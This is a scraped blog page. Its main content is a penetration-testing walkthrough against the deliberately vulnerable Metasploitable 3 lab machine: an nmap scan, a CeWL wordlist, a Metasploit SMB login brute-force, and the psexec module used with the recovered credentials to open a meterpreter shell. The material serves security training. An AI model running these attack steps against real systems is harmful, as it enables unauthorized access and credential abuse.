.yarpp-thumbnails-horizontal .yarpp-thumbnail {width: 160px;height: 200px;margin: 5px;margin-left: 0px;}.yarpp-thumbnail > img, .yarpp-thumbnail-default {width: 150px;height: 150px;margin: 5px;}.yarpp-thumbnails-horizontal .yarpp-thumbnail-title {margin: 7px;margin-top: 0px;width: 150px;}.yarpp-thumbnail-default > img {min-height: 150px;min-width: 150px;}
.yarpp-thumbnails-horizontal .yarpp-thumbnail {width: 160px;height: 200px;margin: 5px;margin-left: 0px;}.yarpp-thumbnail > img, .yarpp-thumbnail-default {width: 150px;height: 150px;margin: 5px;}.yarpp-thumbnails-horizontal .yarpp-thumbnail-title {margin: 7px;margin-top: 0px;width: 150px;}.yarpp-thumbnail-default > img {min-height: 150px;min-width: 150px;}
/*# sourceURL=yarpp-thumbnails-inline-css */
</style>
<link rel='stylesheet' id='enlighterjs-css' href='https://www.hackingarticles.in/wp-content/plugins/enlighter/cache/enlighterjs.min.css?ver=0A0B0C' type='text/css' media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='https://www.hackingarticles.in/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.11' type='text/css' media='all' />
<script type="text/javascript" src="https://www.hackingarticles.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.hackingarticles.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.hackingarticles.in/wp-content/themes/prefer/assets/js/custom-masonry.js?ver=4.6.0" id="prefer-custom-masonry-js"></script>
<script type="text/javascript" src="https://www.hackingarticles.in/wp-content/themes/prefer/assets/js/slick.js?ver=4.6.0" id="slick-js"></script>
<link rel="icon" href="https://www.hackingarticles.in/wp-content/uploads/2025/04/cropped-HA-Logo-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.hackingarticles.in/wp-content/uploads/2025/04/cropped-HA-Logo-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.hackingarticles.in/wp-content/uploads/2025/04/cropped-HA-Logo-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.hackingarticles.in/wp-content/uploads/2025/04/cropped-HA-Logo-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			/*  Main Menu  Color */
.main-menu > ul > li > a {color:white!important;}
.menu-area{background:black;}

/*  Content */
.single .post-excerpt p{margin-bottom: 10px;}
.single .post-excerpt h3{margin-bottom: 5px;}
.header-1 .main-menu > ul > li > a{text-transform: capitalize;}
.single .post-excerpt ul{margin-bottom: 10px;}
.single .post-excerpt ul li {
	margin-bottom: 0px;}

/* hacking articles font */
.main-header .site-description{font-weight: 900;font-size:22px;}
h1.site-title{font-weight:900;}

/* copyright hide */
.copyright{display:none;}

/* particular page p space */
.post-excerpt > .entry-content >p{margin :0 0 8px!important;}		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-12265 single-format-standard wp-embed-responsive wp-theme-prefer wp-child-theme-prefer-blog at-sticky-sidebar single-right-sidebar no-sidebar masonry-post">
<div id="page" class="site ">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div class="js-canvi-content canvi-content">
<header class="header-1">
				
		<section class="main-header " style="background-image:url(); background-size: cover; background-position: center; background-repeat: no-repeat;">
		<div class="head_one clearfix">
			<div class="container">
				<div class="logo">
										<h1 class="site-title"><a href="https://www.hackingarticles.in/" rel="home">Hacking Articles</a></h1>
										<p class="site-description">Raj Chandel&#8217;s Blog</p>
							</div><!-- .site-logo -->
		</div>
	</div>
	<div class="menu-area">
		<div class="container">					
			<nav id="site-navigation">
												<button class="bar-menu">
											<span>Menu</span>
									</button>

				<div class="main-menu menu-caret">
					<ul id="primary-menu"><li class="page_item page-item-9193"><a href="https://www.hackingarticles.in/courses-we-offer/">Courses We Offer</a></li>
<li class="page_item page-item-2848"><a href="https://www.hackingarticles.in/ctf-challenges-walkthrough/">CTF Challenges</a></li>
<li class="page_item page-item-2851"><a href="https://www.hackingarticles.in/penetration-testing/">Penetration Testing</a></li>
<li class="page_item page-item-3948"><a href="https://www.hackingarticles.in/web-penetration-testing/">Web Penetration Testing</a></li>
<li class="page_item page-item-26252"><a href="https://www.hackingarticles.in/red-teaming/">Red Teaming</a></li>
<li class="page_item page-item-2510"><a href="https://www.hackingarticles.in/donate-us/">Donate us</a></li>
</ul>
				</div>
			</nav><!-- #site-navigation -->
		</div>
	</div>
</setion><!-- #masthead -->
</header>


	 
    
    <section id="content" class="site-content posts-container">
    <div class="container">
        <div class="row">
			<div class="breadcrumbs-wrap">
				 
			</div>
			<div id="primary" class="col-md-8 content-area">
				<main id="main" class="site-main">
					<article id="post-12265" class="post-12265 post type-post status-publish format-standard hentry category-penetration-testing">
    <div class="post-wrap">
                <div class="post-content">
            <div class="post-cats">
                <span class="cat-links"><a href="https://www.hackingarticles.in/category/penetration-testing/" rel="category tag">Penetration Testing</a></span>            </div>
            <h1 class="post-title entry-title">Hack Metasploitable 3 using SMB Service Exploitation</h1>            <div class="post-date">
                                    <div class="entry-meta">
                        <span class="posted-on"><a href="https://www.hackingarticles.in/hack-metasploitable-3-using-smb-service-exploitation/" rel="bookmark"><time class="entry-date published" datetime="2016-12-14T10:07:19+00:00">December 14, 2016</time><time class="updated" datetime="2025-05-27T12:04:03+00:00">May 27, 2025</time></a></span><span class="post_by"> by <span class="author vcard"><a class="url fn n" href="https://www.hackingarticles.in/author/raj/">Raj</a></span></span>                    </div><!-- .entry-meta -->
                            </div>

            <div class="content post-excerpt entry-content clearfix">
                <p><span style="color: #000000;"><strong>Target: Metasploitable 3</strong></span></p>
<p><span style="color: #000000;"><strong>Attacker: Kali Linux</strong></span></p>
<p><span style="color: #000000;"><strong> </strong>Scan the target IP to know the Open ports for running services. I am using nmap command for scanning the target PC. NMAP shown all available open ports and their services today this article will cover SMB login attack for which it requires open SMB port.</span></p>
<p><span style="color: #000000;">Type the following command on terminal in kali Linux.</span></p>
<p><span style="color: #000000;"><strong>nmap –p- -A 192.168.1.11</strong></span></p>
<p><img decoding="async" src="https://4.bp.blogspot.com/-qAUcc7PKA2M/WFEYRxryW0I/AAAAAAAAOow/TQkPqd2PK20Aq_EjGKJqZRL81rud0Zp9QCLcB/s640/0.png" /></p>
<p><span style="color: #000000;">In previous article it’s about SSH Login attack read from <a style="color: #000000;" href="http://www.hackingarticles.in/metasploitable-3-exploitation-using-brute-forcing-ssh/">here</a>.</span></p>
<p><span style="color: #000000;"><strong>Luckily</strong>!!! In Metasploit3 port 445 is open for SMB service mainly used for providing shared access to files, printers, and serial ports and miscellaneous communications between server and client on a network. </span></p>
<p><span style="color: #000000;">Now it is necessary to create a dictionary file to exploit it. To make a dictionary file type the following command:</span></p>
<p><span style="color: #000000;"><strong>cewl</strong> <a style="color: #000000;" href="https://github.com/rapid7/metasploitable3/wiki"><strong>https://github.com/rapid/metasploitable3/wiki</strong></a> <strong>-m 7 -d 0 –w /root/Desktop/pass.txt</strong></span></p>
<p><span style="color: #000000;">CeWL is a customized wordlist generator that sticks to just the site you have specified and will go to a depth of 2 links and returns a list of words which can then be used for password crackers such as John the Ripper.</span></p>
<p><img decoding="async" src="https://1.bp.blogspot.com/-JKpRA122fyI/WFEYO3W4eHI/AAAAAAAAOos/0xTjaotCSs0ehkIGdk-uHc7iVm87M1NaACLcB/s640/1.png" /></p>
<p><span style="color: #000000;">Start metasploit framework by typing msfconsole on terminal in kali Linux.</span></p>
<p><span style="color: #000000;">This module will test SMB logins on a range of machines and report successful logins. If you have loaded a database plug-in and connected to a database this module will record successful logins and hosts so you can track your access.</span></p>
<p><span style="color: #000000;"><strong>Type following command under msfconsole</strong></span></p>
<p><span style="color: #000000;"><strong>use auxiliary/scanner/smb/smb_login</strong></span></p>
<p><span style="color: #000000;"><strong>msf </strong><strong>auxiliary (<span style="color: #800000;">smb_login</span>)&gt;set rhosts 192.168.1.11</strong></span></p>
<p><span style="color: #000000;"><strong>msf </strong><strong>auxiliary (<span style="color: #800000;">smb_login</span>)&gt;set rport 445</strong></span></p>
<p><span style="color: #000000;"><strong>msf </strong><strong>auxiliary (<span style="color: #800000;">smb_login</span>)&gt;set smbuser vagrant</strong></span></p>
<p><span style="color: #000000;"><strong>msf </strong><strong>auxiliary (<span style="color: #800000;">smb_login</span>)&gt;set pass_file /root/Desktop/pass.txt</strong></span></p>
<p><span style="color: #000000;"><strong>msf </strong><strong>auxiliary (<span style="color: #800000;">smb_login</span>)&gt;set stop_on_success true</strong></span></p>
<p><span style="color: #000000;"><strong>msf </strong><strong>auxiliary (<span style="color: #800000;">smb_login</span>)&gt; exploit</strong></span></p>
<p><span style="color: #000000;">This exploit will start brute force attack to match the valid authentication and give green sign when founds the correct credential for SMB login.</span></p>
<p><span style="color: #000000;">Our attack is successful and we have got valid <strong>login vagrant: vagrant</strong> as username and password.</span></p>
<p><img decoding="async" src="https://3.bp.blogspot.com/-2SGssyurstk/WFEYSq2zavI/AAAAAAAAOo0/UeLemAv2m0cgI7neJU43jISpjCx5z2-1wCLcB/s640/3.png" /></p>
<p><span style="color: #000000;">This module uses a valid administrator username and password (or password hash) to execute an arbitrary payload. This module is similar to the &#8220;psexec&#8221; utility provided by SysInternals. This module is now able to clean up after itself. The service created by this tool uses a randomly chosen name and description.</span></p>
<p><span style="color: #000000;">Hence using above credential this exploit will try to provide the meterperter shell.</span></p>
<p><span style="color: #000000;">Type following command to use this module for attack.</span></p>
<p><span style="color: #000000;"><strong>msf&gt; use exploit/windows/smb/psexec</strong></span></p>
<p><span style="color: #000000;"><strong>msf exploit (<span style="color: #800000;">psexec</span>)&gt;set rhosts 192.168.1.11</strong></span></p>
<p><span style="color: #000000;"><strong>msf exploit (<span style="color: #800000;">psexec</span>)&gt;set rport 445</strong></span></p>
<p><span style="color: #000000;"><strong>msf exploit (<span style="color: #800000;">psexec</span>)&gt;set smbuser vagrant</strong></span></p>
<p><span style="color: #000000;"><strong>msf exploit (<span style="color: #800000;">psexec</span>)&gt;set smbpass vargrant</strong></span></p>
<p><span style="color: #000000;"><strong>msf exploit (<span style="color: #800000;">psexec</span>)&gt; exploit</strong></span></p>
<p><span style="color: #000000;"><strong>Wonderful!!! </strong>Our meterpreter session 1 is opened and you have got victim shell.</span></p>
<p><span style="color: #000000;"><strong>meterpreter&gt; sysinfo</strong></span></p>
<p><img decoding="async" src="https://2.bp.blogspot.com/-EgByOh3RfFY/WFEYSuYPE0I/AAAAAAAAOo4/edD9NvLw_zwdwG68inScFEHJ9gtHzwSUgCLcB/s640/4.png" /></p>
<p><span style="color: #000000;"><strong>Author</strong>: AArti Singh is a Researcher and Technical Writer at Hacking Articles an Information Security Consultant Social Media Lover and Gadgets. Contact<a style="color: #000000;" href="https://www.linkedin.com/in/aarti--singh/"><strong> here</strong></a></span></p>
<div class='yarpp yarpp-related yarpp-related-website yarpp-template-thumbnails'>
<!-- YARPP Thumbnails -->
<h3>Related posts:</h3>
<div class="yarpp-thumbnails-horizontal">
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.hackingarticles.in/ad-certificate-exploitation-esc1/' title='AD Certificate Exploitation: ESC1'>
<span class="yarpp-thumbnail-default"><img src="https://www.hackingarticles.in/wp-content/plugins/yet-another-related-posts-plugin/images/default.png" alt="Default Thumbnail" data-pin-nopin="true" /></span><span class="yarpp-thumbnail-title">AD Certificate Exploitation: ESC1</span></a>
</div>
</div>
            </div><!-- .entry-content -->
            <footer class="post-footer entry-footer">
                                                
            </footer><!-- .entry-footer -->
            
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.hackingarticles.in/metasploitable-3-exploitation-using-brute-forcing-ssh/" rel="prev">Metasploitable 3 Exploitation using Brute forcing SSH</a></div><div class="nav-next"><a href="https://www.hackingarticles.in/perform-dos-attack-metasploitable-3/" rel="next">Perform DOS Attack on Metasploitable 3</a></div></div>
	</nav>        </div>
    </div>
</article><!-- #post-12265 -->
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/hack-metasploitable-3-using-smb-service-exploitation/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.hackingarticles.in/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='12265' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="92b276a400" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="133"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
				</main><!-- #main -->
			</div><!-- #primary -->
			<aside id="secondary" class="col-md-4 widget-area side-right sidebar-3">
	<div class="sidebar-area">
		<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.hackingarticles.in/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section><section id="text-4" class="widget widget_text">			<div class="textwidget"><p><a href="http://bit.ly/ignitetechnologies"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-28414" src="https://www.hackingarticles.in/wp-content/uploads/2024/04/Courses.png" alt="" width="450" height="220" srcset="https://www.hackingarticles.in/wp-content/uploads/2024/04/Courses.png 450w, https://www.hackingarticles.in/wp-content/uploads/2024/04/Courses-300x147.png 300w" sizes="auto, (max-width: 450px) 100vw, 450px" /></a></p>
</div>
		</section><section id="text-2" class="widget widget_text">			<div class="textwidget"><p><a href="https://www.hackingarticles.in/best-of-computer-forensics-tutorials/"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-28415" src="https://www.hackingarticles.in/wp-content/uploads/2024/04/Forensics.jpg" alt="" width="450" height="220" srcset="https://www.hackingarticles.in/wp-content/uploads/2024/04/Forensics.jpg 450w, https://www.hackingarticles.in/wp-content/uploads/2024/04/Forensics-300x147.jpg 300w" sizes="auto, (max-width: 450px) 100vw, 450px" /></a></p>
</div>
		</section><section id="text-5" class="widget widget_text">			<div class="textwidget"><p><a href="https://github.com/Ignitetechnologies/Mindmap"><img loading="lazy" decoding="async" class="alignnone wp-image-28458 size-full" src="https://www.hackingarticles.in/wp-content/uploads/2024/04/MindMap-2.jpg" alt="" width="450" height="220" srcset="https://www.hackingarticles.in/wp-content/uploads/2024/04/MindMap-2.jpg 450w, https://www.hackingarticles.in/wp-content/uploads/2024/04/MindMap-2-300x147.jpg 300w" sizes="auto, (max-width: 450px) 100vw, 450px" /></a></p>
</div>
		</section><section id="text-3" class="widget widget_text">			<div class="textwidget"><p><a href="https://www.paypal.com/paypalme/hackingarticles"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-28416" src="https://www.hackingarticles.in/wp-content/uploads/2024/04/Support.png" alt="" width="392" height="190" srcset="https://www.hackingarticles.in/wp-content/uploads/2024/04/Support.png 392w, https://www.hackingarticles.in/wp-content/uploads/2024/04/Support-300x145.png 300w" sizes="auto, (max-width: 392px) 100vw, 392px" /></a></p>
</div>
		</section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2><form action="https://www.hackingarticles.in" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="603">Active Directory Certificate Attack</option>
	<option class="level-0" value="596">Android Penetration Testing</option>
	<option class="level-0" value="638">Burp Suite</option>
	<option class="level-0" value="665">Cloud Security</option>
	<option class="level-0" value="633">Command and Control</option>
	<option class="level-0" value="649">Container Security</option>
	<option class="level-0" value="484">Credential Dumping</option>
	<option class="level-0" value="2">Cryptography &amp; Steganography</option>
	<option class="level-0" value="3">CTF Challenges</option>
	<option class="level-0" value="4">Cyber Forensics</option>
	<option class="level-0" value="598">DACL Attacks</option>
	<option class="level-0" value="5">Database Hacking</option>
	<option class="level-0" value="634">Defense Evasion</option>
	<option class="level-0" value="650">Docker Pentest</option>
	<option class="level-0" value="657">Domain Credential</option>
	<option class="level-0" value="648">Domain Enumeration</option>
	<option class="level-0" value="654">Domain Escalation</option>
	<option class="level-0" value="652">Exfiltration</option>
	<option class="level-0" value="6">Footprinting</option>
	<option class="level-0" value="7">Hacking Tools</option>
	<option class="level-0" value="660">HackTheBox</option>
	<option class="level-0" value="643">Incident Response</option>
	<option class="level-0" value="8">Kali Linux</option>
	<option class="level-0" value="632">Lateral Movement</option>
	<option class="level-0" value="597">MS-SQL Penetration Testing</option>
	<option class="level-0" value="9">Nmap</option>
	<option class="level-0" value="22">OSINT</option>
	<option class="level-0" value="10">Others</option>
	<option class="level-0" value="11">Password Cracking</option>
	<option class="level-0" value="12">Penetration Testing</option>
	<option class="level-0" value="13">Pentest Lab Setup</option>
	<option class="level-0" value="629">Persistence</option>
	<option class="level-0" value="647">PowerShell Empire</option>
	<option class="level-0" value="14">Privilege Escalation</option>
	<option class="level-0" value="15">Red Teaming</option>
	<option class="level-0" value="16">Social Engineering Toolkit</option>
	<option class="level-0" value="645">Threat Hunting</option>
	<option class="level-0" value="659">TryHackME</option>
	<option class="level-0" value="599">Tunneling &amp; Pivoting</option>
	<option class="level-0" value="1">Uncategorized</option>
	<option class="level-0" value="661">VulnHub</option>
	<option class="level-0" value="17">Website Hacking</option>
	<option class="level-0" value="18">Window Password Hacking</option>
	<option class="level-0" value="630">Windows Exploitation</option>
	<option class="level-0" value="20">Wireless Penetration Testing</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</section>	</div>
</aside><!-- #secondary -->
		</div>
	</div>
</section>
<section class="">
    <div class="container">
        <div class="row">
        	<div class="col-sm-12">
							</div>
		</div>
	</div>
</section>
<div class="footer-wrap">
	<div class="container">
		<div class="row">
					</div>
	</div>
	<footer class="site-footer">
		<div class="container">
			<div class="row">
				<div class="col-sm-2 col-md-12">
					<div class="copyright">
						© All Rights Reserved 2024						Theme: Prefer by <a href="http://www.templatesell.com/">Template Sell</a>.					</div>
				</div>
			</div>
		</div>
	</footer>
	            <a id="toTop" class="go-to-top" href="#" title="Go to Top">
                <i class="fa fa-angle-double-up"></i>
            </a>
</div>
</div><!-- main container -->
</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/prefer-blog/*","/wp-content/themes/prefer/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.hackingarticles.in/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.hackingarticles.in/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://www.hackingarticles.in/wp-content/themes/prefer/js/navigation.js?ver=20200412" id="prefer-navigation-js"></script>
<script type="text/javascript" src="https://www.hackingarticles.in/wp-content/themes/prefer/assets/js/script.js?ver=20200412" id="prefer-script-js"></script>
<script type="text/javascript" id="prefer-custom-js-extra">
/* <![CDATA[ */
var prefer_ajax = {"ajaxurl":"https://www.hackingarticles.in/wp-admin/admin-ajax.php","paged":"1","max_num_pages":"0","next_posts":"","show_more":"View More","no_more_posts":"No More"};
//# sourceURL=prefer-custom-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hackingarticles.in/wp-content/themes/prefer/assets/js/custom.js?ver=20200412" id="prefer-custom-js"></script>
<script type="text/javascript" src="https://www.hackingarticles.in/wp-content/themes/prefer/js/skip-link-focus-fix.js?ver=20200412" id="prefer-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.hackingarticles.in/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.hackingarticles.in/wp-content/plugins/enlighter/cache/enlighterjs.min.js?ver=0A0B0C" id="enlighterjs-js"></script>
<script type="text/javascript" id="enlighterjs-js-after">
/* <![CDATA[ */
!function(e,n){if("undefined"!=typeof EnlighterJS){var o={"selectors":{"block":"pre.EnlighterJSRAW","inline":"code.EnlighterJSRAW"},"options":{"indent":4,"ampersandCleanup":true,"linehover":true,"rawcodeDbclick":false,"textOverflow":"break","linenumbers":true,"theme":"enlighter","language":"generic","retainCssClasses":false,"collapse":false,"toolbarOuter":"","toolbarTop":"{BTN_RAW}{BTN_COPY}{BTN_WINDOW}{BTN_WEBSITE}","toolbarBottom":""}};(e.EnlighterJSINIT=function(){EnlighterJS.init(o.selectors.block,o.selectors.inline,o.options)})()}else{(n&&(n.error||n.log)||function(){})("Error: EnlighterJS resources not loaded yet!")}}(window,console);
//# sourceURL=enlighterjs-js-after
/* ]]> */
</script>
<script defer type="text/javascript" src="https://www.hackingarticles.in/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762986733" id="akismet-frontend-js"></script>
</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://www.hackingarticles.in/wp-content/themes/prefer/assets/js/custom-masonry.js?ver=4.6.0
body_size: -35
content:
(function($) {

	"use strict";

	jQuery(document).ready(function() {
	    
    	    // MASSONRY
    $(window).load(function(){
    	$('#masonry-loop').masonry({
      // options
    itemSelector: '.masonry-post, .one-column, .two-column'
    	});	    
    });
    	    //masonry end
	});

})(jQuery);